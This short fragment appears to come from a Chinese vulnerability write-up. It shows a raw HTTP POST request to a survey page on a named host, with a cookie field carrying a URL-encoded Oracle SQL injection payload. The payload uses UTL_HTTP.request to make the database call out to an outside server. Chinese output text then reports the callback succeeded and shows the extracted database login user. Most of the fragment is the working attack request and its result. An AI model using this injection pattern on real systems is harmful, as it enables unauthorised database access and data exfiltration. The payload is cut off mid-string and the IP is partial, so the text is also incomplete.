 POST /diaocha/dcjg.jsp HTTP/1.1
Host: www.us.com.cn
Referer:
Content-type: application/x-www-form-urlencoded
Content-length: 1098
Connection: close
Cookie:
wt_id=0+and+chr%281%29+not+in+%28SELECT+chr%282%29%7C%7CUTL_HTTP.request%28chr%28104%29%7C
恭喜你，Oracle服务器可以通过 UTL_HTTP.request 连接当前PHP脚本。 执行结果：
以下为 Oracle sys.login_user：
Oracle服务器IP: 8.168:
sys.login_user:BUS
图413